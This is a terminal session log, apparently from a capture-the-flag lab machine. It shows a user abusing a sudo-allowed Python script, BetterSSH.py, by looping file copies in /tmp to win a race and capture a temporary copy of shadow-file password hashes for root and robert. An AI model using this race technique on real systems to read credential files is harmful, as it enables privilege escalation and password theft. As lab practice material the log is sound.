 robert@obscure:~/BetterSSH$ sudo -l
Matching Defaults entries for robert on obscure:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User robert may run the following commands on obscure:
    (ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
robert@obscure:~/BetterSSH$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: random
Enter password: random
Invalid user
robert@obscure:~/BetterSSH$
robert@obscure:/tmp$ mkdir SSH
robert@obscure:/tmp$ mkdir flag
robert@obscure:/tmp$ ls
flag
SSH
systemd-private-29a3c606e0fd4396b21c24391103f102-systemd-resolved.service-D7NkUx
systemd-private-29a3c606e0fd4396b21c24391103f102-systemd-timesyncd.service-1ZebeQ
vmware-root_575-4256479488
robert@obscure:/tmp$ for i in {1..100000}; do cp ./SSH/* ./flag; done 2>/dev/null
^C^C
robert@obscure:/tmp$ ls flag
lM98BKIp
robert@obscure:/tmp$ cat flag/lM98BKIp
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7
robert@obscure:/tmp$